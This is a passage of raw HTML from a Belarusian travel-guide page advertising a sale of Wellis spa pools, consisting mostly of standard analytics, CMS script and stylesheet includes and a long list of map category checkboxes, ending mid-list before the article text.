

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bestbelarus.by/events/stock/novogodnyaya-rasprodazha-spa-basseynov-s-gidromassazhem-wellis-eu/
body_size: 17324
content:
<!DOCTYPE html>
<html lang="ru"
      class="  ">
<head>
        
    <!-- Google Tag Manager -->
    <script data-skip-moving="true">(function (w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-M5B48WNV');</script>
    <!-- End Google Tag Manager -->

    <title>Распродажа спа-бассейнов с гидромассажем Wellis | «Лучшее в Беларуси»</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
                
                                        
                    

                                                                                                                                                        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="Распродажа спа-бассейнов с гидромассажем Wellis, акции, Беларусь, путеводитель по Беларуси, BestBelarus.by" />
<meta name="description" content="Распродажа спа-бассейнов с гидромассажем Wellis ⏩ в путеводителе «Лучшее в Беларуси»: ⭐ у нас только актуальные скидки, акции и подарочные сертификаты!" />
<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?173393085223463" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?16666853462320" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?175390227128056" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/dev-template-custom/page_85b461e5a5c8c0c9fab97e74fb99b517/page_85b461e5a5c8c0c9fab97e74fb99b517_v1.css?17689819952256" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/dev-template-custom/template_1bca846387a6119984219fa141160811/template_1bca846387a6119984219fa141160811_v1.css?1768981995447357" type="text/css"  data-template-style="true" rel="stylesheet" />
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>



<script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"ui.dexie","namespace":"BX.DexieExport","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ls","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"fx","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"fc","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"jquery","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.design-tokens","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.fonts.opensans","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"main.popup","namespace":"BX.Main","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"popup","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1769909945,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"b079d46ebd674c6884dc88a1041d18f7"});</script>

<script  src="/bitrix/cache/js/s1/dev-template-custom/kernel_main/kernel_main_v1.js?1768981985389177"></script>
<script src="/bitrix/js/ui/dexie/dist/dexie.bundle.min.js?1753902340102530"></script>

<script src="/bitrix/js/main/jquery/jquery-1.12.4.min.js?166668532097163"></script>
<script src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?175390234166962"></script>
<script src="/bitrix/js/main/ajax.js?150719369135509"></script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_fx.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/session.js","\/bitrix\/js\/main\/pageobject\/pageobject.js","\/bitrix\/js\/main\/core\/core_window.js","\/bitrix\/js\/main\/date\/main.date.js","\/bitrix\/js\/main\/core\/core_date.js","\/bitrix\/js\/main\/utils.js","\/local\/templates\/dev-template-custom\/components\/bitrix\/system.pagenavigation\/.default\/script.js","\/local\/templates\/dev-template-custom\/js\/jquery.actual.min.js","\/local\/templates\/dev-template-custom\/js\/jquery.fancybox.js","\/local\/templates\/dev-template-custom\/js\/blink.js","\/local\/templates\/dev-template-custom\/vendor\/jquery.easing.js","\/local\/templates\/dev-template-custom\/vendor\/jquery.appear.js","\/local\/templates\/dev-template-custom\/vendor\/jquery.cookie.js","\/local\/templates\/dev-template-custom\/vendor\/bootstrap.js","\/local\/templates\/dev-template-custom\/vendor\/flexslider\/jquery.flexslider-min.js","\/local\/templates\/dev-template-custom\/vendor\/jquery.validate.min.js","\/local\/templates\/dev-template-custom\/js\/jquery.uniform.min.js","\/local\/templates\/dev-template-custom\/js\/jqModal.js","\/local\/templates\/dev-template-custom\/js\/detectmobilebrowser.js","\/local\/templates\/dev-template-custom\/js\/general.js","\/local\/templates\/dev-template-custom\/js\/jquery.formstyler.min.js","\/local\/templates\/dev-template-custom\/js\/lazyload.min.js","\/local\/templates\/dev-template-custom\/js\/custom.js","\/local\/templates\/dev-template-custom\/dist\/js\/datepicker.min.js","\/local\/templates\/dev-template-custom\/Hyphenator.js","\/local\/templates\/dev-template-custom\/js\/jquery-ui.min.js","\/local\/components\/imedia\/map.objects\/templates\/.default\/script.js","\/bitrix\/components\/bitrix\/search.title\/script.js","\/local\/templates\/dev-template-custom\/js\/jquery.inputmask.bundle.min.js"]);</script>
<script>BX.setCSSList(["\/local\/templates\/dev-template-custom\/components\/bitrix\/news.detail\/newsevents\/style.css","\/local\/templates\/dev-template-custom\/components\/bitrix\/system.pagenavigation\/.default\/style.css","\/local\/templates\/dev-template-custom\/css\/fonts.googleapis.css","\/local\/templates\/dev-template-custom\/css\/bootstrap.min.css","\/local\/templates\/dev-template-custom\/css\/fonts\/font-awesome\/css\/font-awesome.min.css","\/local\/templates\/dev-template-custom\/vendor\/flexslider\/flexslider.css","\/local\/templates\/dev-template-custom\/css\/jquery.fancybox.css","\/local\/templates\/dev-template-custom\/css\/theme-elements.css","\/local\/templates\/dev-template-custom\/css\/theme-responsive.css","\/local\/templates\/dev-template-custom\/dist\/css\/datepicker.min.css","\/local\/templates\/dev-template-custom\/css\/jquery-ui.min.css","\/local\/templates\/.default\/ajax\/ajax.css","\/local\/templates\/dev-template-custom\/components\/bitrix\/search.title\/corp\/style.css","\/local\/components\/medialine\/banner_by_url\/templates\/.default\/style.css","\/local\/templates\/dev-template-custom\/styles.css","\/local\/templates\/dev-template-custom\/template_styles.css","\/local\/templates\/dev-template-custom\/css\/responsive.css","\/local\/templates\/dev-template-custom\/themes\/1\/colors.css","\/local\/templates\/dev-template-custom\/css\/custom.css"]);</script>
<script>BX.message({'JS_REQUIRED':'Заполните это поле!','JS_FORMAT':'Неверный формат!','JS_FILE_EXT':'Недопустимое расширение файла!','JS_PASSWORD_COPY':'Пароли не совпадают!','JS_PASSWORD_LENGTH':'Минимум 6 символов!','JS_ERROR':'Неверно заполнено поле!','JS_FILE_SIZE':'Максимальный размер 5мб!','JS_FILE_BUTTON_NAME':'Выберите файл','JS_FILE_DEFAULT':'Файл не найден','JS_DATE':'Некорректная дата!','S_CALLBACK':'Заказать звонок','ERROR_INCLUDE_MODULE_CUSTOM_TITLE':'Ошибка подключения модуля &laquo;Cайт современной компании&raquo;','ERROR_INCLUDE_MODULE_CUSTOM_TEXT':'Ошибка подключения модуля &laquo;Cайт современной компании&raquo;.<br />Пожалуйста установите модуль и повторите попытку','S_SERVICES':'Наши услуги','S_SERVICES_SHORT':'Услуги','S_TO_ALL_SERVICES':'Все услуги','S_CATALOG':'Каталог товаров','S_CATALOG_SHORT':'Каталог','S_TO_ALL_CATALOG':'Весь каталог','S_CATALOG_FAVORITES':'Наши товары','S_CATALOG_FAVORITES_SHORT':'Товары','S_NEWS':'Новости','S_TO_ALL_NEWS':'Читать еще','S_COMPANY':'О компании','S_OTHER':'Прочее','S_CONTENT':'Контент'})</script>
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
<link rel="apple-touch-icon" sizes="57x57" href="/local/templates/dev-template-custom/themes/1/images/favicon_57.png" />
<link rel="apple-touch-icon" sizes="72x72" href="/local/templates/dev-template-custom/themes/1/images/favicon_72.png" />
<style>.maxwidth-banner{max-width: auto;}</style>
<link rel="image_src" href="/upload/dev2fun.imagecompress/webp/iblock/3f7/rkm73fm7x4bjqjqtnyzalqhqyvcse27g.webp"  />
<!-- dev2fun module opengraph -->
<meta property="og:title" content="Распродажа спа-бассейнов с гидромассажем Wellis"/>
<meta property="og:description" content="Если вы давно мечтаете о собственном домашнем спа, теперь самое время!
 Велнестрейд (о�..."/>
<meta property="og:url" content="https://bestbelarus.by/events/stock/novogodnyaya-rasprodazha-spa-basseynov-s-gidromassazhem-wellis-eu/"/>
<meta property="og:type" content="website"/>
<meta property="og:site_name" content="ЛУЧШЕЕ В БЕЛАРУСИ: путеводитель BESTBELARUS.BY"/>
<meta property="og:image" content="https://bestbelarus.by/upload/dev2fun.imagecompress/webp/iblock/3f7/rkm73fm7x4bjqjqtnyzalqhqyvcse27g.webp"/>
<!-- /dev2fun module opengraph -->

<script  src="/bitrix/cache/js/s1/dev-template-custom/template_a645a66f3d7315f88b68bb379f1cf3a6/template_a645a66f3d7315f88b68bb379f1cf3a6_v1.js?1768981995748453"></script>
<script  src="/bitrix/cache/js/s1/dev-template-custom/page_b6a37b97b8c0d44ba42f6aaccd7a1a85/page_b6a37b97b8c0d44ba42f6aaccd7a1a85_v1.js?17689819952196"></script>

    

    <script type="text/javascript">

        if (/iPhone|iPad|iPod|Android/i.test(navigator.userAgent)) {
            Hyphenator.config({
                displaytogglebox: true,
                minwordlength: 4
            });
            Hyphenator.run();
        }

    </script>
    </head>
<body class="hyphenate">
<script type="text/javascript" src="/bitrix/templates/template-custom/js/jquery.mCustomScrollbar.concat.min.js"></script>
<link href="/bitrix/templates/template-custom/css/jquery.mCustomScrollbar.min.css" type="text/css"  rel="stylesheet" />
<script src="//api-maps.yandex.ru/2.1/?apikey=82a3a908-2445-430e-a598-e25d322e492e&lang=ru_RU&load=package.full&mode=release" type="text/javascript"></script>

<div class="objects-on-map-popup" id="objects-on-map" style="display:none;">
  <div class="adresspopup-inner">
    <div class="adresspopup-close"><img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/template-custom/images/close2.webp" alt=""></div>
    <div style="clear: both"></div>
  </div>
  <div class="objects-on-map-popup__wrap">
    <div class="objects-on-map-popup__categories js-objects-on-map-popup__categories">
      <form class="objects-on-map-popup__categories-objects js-map-objects">
        <ul>
                          <li>
                <div class="checkbox-custom">
                  <div class="objects-on-map-popup__angle js-map-objects-angle"></div>                  <input type="checkbox" class="group_checkbox" id="check_30" data-iblock="30">
                  <label for="check_30"><i class="check js-map-objects-check" style="background-color:"></i>Услуги</label>
                </div>

                                      <ul>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="74" id="check_74" data-iblock="30" data-section="74" data-color="">
                              <label for="check_74"><i class="check js-map-objects-check" style="background-color:"></i>Агроусадьбы / Усадьбы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="73" id="check_73" data-iblock="30" data-section="73" data-color="">
                              <label for="check_73"><i class="check js-map-objects-check" style="background-color:"></i>Загородные / Туристические комплексы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="75" id="check_75" data-iblock="30" data-section="75" data-color="">
                              <label for="check_75"><i class="check js-map-objects-check" style="background-color:"></i>Гостиницы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="79" id="check_79" data-iblock="30" data-section="79" data-color="">
                              <label for="check_79"><i class="check js-map-objects-check" style="background-color:"></i>Рестораны / Кафе</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1047" id="check_1047" data-iblock="30" data-section="1047" data-color="">
                              <label for="check_1047"><i class="check js-map-objects-check" style="background-color:"></i>Рестораны / Кафе белорусской кухни</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="80" id="check_80" data-iblock="30" data-section="80" data-color="">
                              <label for="check_80"><i class="check js-map-objects-check" style="background-color:"></i>Бары/Пабы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="86" id="check_86" data-iblock="30" data-section="86" data-color="">
                              <label for="check_86"><i class="check js-map-objects-check" style="background-color:"></i>Клубы/Лаунж-бары/Караоке</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="76" id="check_76" data-iblock="30" data-section="76" data-color="">
                              <label for="check_76"><i class="check js-map-objects-check" style="background-color:"></i>Коттеджи / Виллы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1574" id="check_1574" data-iblock="30" data-section="1574" data-color="">
                              <label for="check_1574"><i class="check js-map-objects-check" style="background-color:"></i>Тематические парки и комплексы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="78" id="check_78" data-iblock="30" data-section="78" data-color="">
                              <label for="check_78"><i class="check js-map-objects-check" style="background-color:"></i>Санатории</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="568" id="check_568" data-iblock="30" data-section="568" data-color="">
                              <label for="check_568"><i class="check js-map-objects-check" style="background-color:"></i>Спа-комплексы / спа-салоны</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="848" id="check_848" data-iblock="30" data-section="848" data-color="">
                              <label for="check_848"><i class="check js-map-objects-check" style="background-color:"></i>Банные комплексы / СПА</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1419" id="check_1419" data-iblock="30" data-section="1419" data-color="">
                              <label for="check_1419"><i class="check js-map-objects-check" style="background-color:"></i>Бани и банные комплексы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="81" id="check_81" data-iblock="30" data-section="81" data-color="">
                              <label for="check_81"><i class="check js-map-objects-check" style="background-color:"></i>Салоны красоты</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="629" id="check_629" data-iblock="30" data-section="629" data-color="">
                              <label for="check_629"><i class="check js-map-objects-check" style="background-color:"></i>Фитнес-центры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="82" id="check_82" data-iblock="30" data-section="82" data-color="">
                              <label for="check_82"><i class="check js-map-objects-check" style="background-color:"></i>Медицинские центры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="618" id="check_618" data-iblock="30" data-section="618" data-color="">
                              <label for="check_618"><i class="check js-map-objects-check" style="background-color:"></i>Стоматологии</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="484" id="check_484" data-iblock="30" data-section="484" data-color="">
                              <label for="check_484"><i class="check js-map-objects-check" style="background-color:"></i>Музеи</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1156" id="check_1156" data-iblock="30" data-section="1156" data-color="">
                              <label for="check_1156"><i class="check js-map-objects-check" style="background-color:"></i>Кинотеатры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1551" id="check_1551" data-iblock="30" data-section="1551" data-color="">
                              <label for="check_1551"><i class="check js-map-objects-check" style="background-color:"></i>Галереи</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="844" id="check_844" data-iblock="30" data-section="844" data-color="">
                              <label for="check_844"><i class="check js-map-objects-check" style="background-color:"></i>Ледовые катки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1398" id="check_1398" data-iblock="30" data-section="1398" data-color="">
                              <label for="check_1398"><i class="check js-map-objects-check" style="background-color:"></i>Теннис и сквош</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1309" id="check_1309" data-iblock="30" data-section="1309" data-color="">
                              <label for="check_1309"><i class="check js-map-objects-check" style="background-color:"></i>Фудкорты</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="542" id="check_542" data-iblock="30" data-section="542" data-color="">
                              <label for="check_542"><i class="check js-map-objects-check" style="background-color:"></i>Развлекательные и игровые центры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1071" id="check_1071" data-iblock="30" data-section="1071" data-color="">
                              <label for="check_1071"><i class="check js-map-objects-check" style="background-color:"></i>Детские лагеря / Доп. образование, хобби</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1049" id="check_1049" data-iblock="30" data-section="1049" data-color="">
                              <label for="check_1049"><i class="check js-map-objects-check" style="background-color:"></i>Отдых у воды</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="917" id="check_917" data-iblock="30" data-section="917" data-color="">
                              <label for="check_917"><i class="check js-map-objects-check" style="background-color:"></i>Площадки для мероприятий</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="394" id="check_394" data-iblock="30" data-section="394" data-color="">
                              <label for="check_394"><i class="check js-map-objects-check" style="background-color:"></i>Такси / Каршеринг</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="83" id="check_83" data-iblock="30" data-section="83" data-color="">
                              <label for="check_83"><i class="check js-map-objects-check" style="background-color:"></i>Аренда автомобилей</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="637" id="check_637" data-iblock="30" data-section="637" data-color="">
                              <label for="check_637"><i class="check js-map-objects-check" style="background-color:"></i>Ветеринарные клиники</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="378" id="check_378" data-iblock="30" data-section="378" data-color="">
                              <label for="check_378"><i class="check js-map-objects-check" style="background-color:"></i>Туристические услуги</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="84" id="check_84" data-iblock="30" data-section="84" data-color="">
                              <label for="check_84"><i class="check js-map-objects-check" style="background-color:"></i>Казино</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="628" id="check_628" data-iblock="30" data-section="628" data-color="">
                              <label for="check_628"><i class="check js-map-objects-check" style="background-color:"></i>Экскурсии</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="447" id="check_447" data-iblock="30" data-section="447" data-color="">
                              <label for="check_447"><i class="check js-map-objects-check" style="background-color:"></i>Производственный туризм</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1341" id="check_1341" data-iblock="30" data-section="1341" data-color="">
                              <label for="check_1341"><i class="check js-map-objects-check" style="background-color:"></i>Агентства недвижимости</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="873" id="check_873" data-iblock="30" data-section="873" data-color="">
                              <label for="check_873"><i class="check js-map-objects-check" style="background-color:"></i>Апартаменты / Аренда жилья на сутки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1570" id="check_1570" data-iblock="30" data-section="1570" data-color="">
                              <label for="check_1570"><i class="check js-map-objects-check" style="background-color:"></i>Охотхозяйства</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="77" id="check_77" data-iblock="30" data-section="77" data-color="">
                              <label for="check_77"><i class="check js-map-objects-check" style="background-color:"></i>Апартаменты</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="85" id="check_85" data-iblock="30" data-section="85" data-color="">
                              <label for="check_85"><i class="check js-map-objects-check" style="background-color:"></i>Залы игровых автоматов</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="497" id="check_497" data-iblock="30" data-section="497" data-color="">
                              <label for="check_497"><i class="check js-map-objects-check" style="background-color:"></i>Страхование</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="504" id="check_504" data-iblock="30" data-section="504" data-color="">
                              <label for="check_504"><i class="check js-map-objects-check" style="background-color:"></i>Доставка</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="505" id="check_505" data-iblock="30" data-section="505" data-color="">
                              <label for="check_505"><i class="check js-map-objects-check" style="background-color:"></i>Аквапарки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="478" id="check_478" data-iblock="30" data-section="478" data-color="">
                              <label for="check_478"><i class="check js-map-objects-check" style="background-color:"></i>Все</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="528" id="check_528" data-iblock="30" data-section="528" data-color="">
                              <label for="check_528"><i class="check js-map-objects-check" style="background-color:"></i>Платные дороги</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="600" id="check_600" data-iblock="30" data-section="600" data-color="">
                              <label for="check_600"><i class="check js-map-objects-check" style="background-color:"></i>Электрозарядные станции</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="802" id="check_802" data-iblock="30" data-section="802" data-color="">
                              <label for="check_802"><i class="check js-map-objects-check" style="background-color:"></i>Каршеринг</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="839" id="check_839" data-iblock="30" data-section="839" data-color="">
                              <label for="check_839"><i class="check js-map-objects-check" style="background-color:"></i>Новогодний декор / Елки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="840" id="check_840" data-iblock="30" data-section="840" data-color="">
                              <label for="check_840"><i class="check js-map-objects-check" style="background-color:"></i>Горнолыжные Центры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="842" id="check_842" data-iblock="30" data-section="842" data-color="">
                              <label for="check_842"><i class="check js-map-objects-check" style="background-color:"></i>Лыжные трассы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="843" id="check_843" data-iblock="30" data-section="843" data-color="">
                              <label for="check_843"><i class="check js-map-objects-check" style="background-color:"></i>Новогодние / Рождественские ярмарки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1093" id="check_1093" data-iblock="30" data-section="1093" data-color="">
                              <label for="check_1093"><i class="check js-map-objects-check" style="background-color:"></i>Отдых на ферме</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1155" id="check_1155" data-iblock="30" data-section="1155" data-color="">
                              <label for="check_1155"><i class="check js-map-objects-check" style="background-color:"></i>Ледовые катки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1406" id="check_1406" data-iblock="30" data-section="1406" data-color="">
                              <label for="check_1406"><i class="check js-map-objects-check" style="background-color:"></i>Тату-салоны/Перманентный макияж</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1488" id="check_1488" data-iblock="30" data-section="1488" data-color="">
                              <label for="check_1488"><i class="check js-map-objects-check" style="background-color:"></i>Новогодние представления</label>
                            </div>
                          </li>
                                            </ul>
                                </li>
                          <li>
                <div class="checkbox-custom">
                  <div class="objects-on-map-popup__angle js-map-objects-angle"></div>                  <input type="checkbox" class="group_checkbox" id="check_12" data-iblock="12">
                  <label for="check_12"><i class="check js-map-objects-check" style="background-color:"></i>Что посмотреть</label>
                </div>

                                      <ul>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="33" id="check_33" data-iblock="12" data-section="33" data-color="">
                              <label for="check_33"><i class="check js-map-objects-check" style="background-color:"></i>Замок</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="34" id="check_34" data-iblock="12" data-section="34" data-color="">
                              <label for="check_34"><i class="check js-map-objects-check" style="background-color:"></i>Усадьба / поместье</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="35" id="check_35" data-iblock="12" data-section="35" data-color="">
                              <label for="check_35"><i class="check js-map-objects-check" style="background-color:"></i>Крепость</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="36" id="check_36" data-iblock="12" data-section="36" data-color="">
                              <label for="check_36"><i class="check js-map-objects-check" style="background-color:"></i>Башня</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="37" id="check_37" data-iblock="12" data-section="37" data-color="">
                              <label for="check_37"><i class="check js-map-objects-check" style="background-color:"></i>Часовня</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
